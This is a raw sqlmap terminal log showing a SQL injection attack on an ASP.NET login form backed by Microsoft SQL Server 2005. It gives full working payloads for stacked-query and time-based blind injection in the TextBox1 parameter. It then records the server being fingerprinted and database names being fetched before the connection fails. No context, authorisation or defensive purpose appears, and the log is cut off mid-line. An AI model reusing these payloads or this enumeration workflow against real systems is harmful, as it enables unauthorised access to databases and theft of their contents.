 [19:19:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:19:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: TextBox1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMT
E2MDY2OTcwN2RkIah7vhNbUVqzmKoLo1qkrJehkYQ=&__EVENTVALIDATION=/wEWBgL65uj6AwLs0bL
rBgLYxtsQAuzR9tkMAuzRirUFAsfJ+ecClrc391wmA8wv/6oECvj2beSxOEA=&TextBox1=123%A1%AE
'); WAITFOR DELAY '0:0:5'--&TextBox2=123456&TextBox3=123456&btLogin=%D0%DE%B8%C4
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMT
E2MDY2OTcwN2RkIah7vhNbUVqzmKoLo1qkrJehkYQ=&__EVENTVALIDATION=/wEWBgL65uj6AwLs0bL
rBgLYxtsQAuzR9tkMAuzRirUFAsfJ+ecClrc391wmA8wv/6oECvj2beSxOEA=&TextBox1=123%A1%AE
') WAITFOR DELAY '0:0:5'--&TextBox2=123456&TextBox3=123456&btLogin=%D0%DE%B8%C4
---
[19:19:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:19:38] [INFO] fetching database names
[19:19:38] [INFO] fetching number of databases
[19:19:39] [INFO] resumed: 17
[19:19:39] [INFO] resuming partial value: Back_Trav
[19:19:39] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:19:52] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[19:20:03] [INFO] adjusting time delay to 2 seconds due to good response times
el
[19:20:24] [INFO] retrieved: Exhibitio
[19:22:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go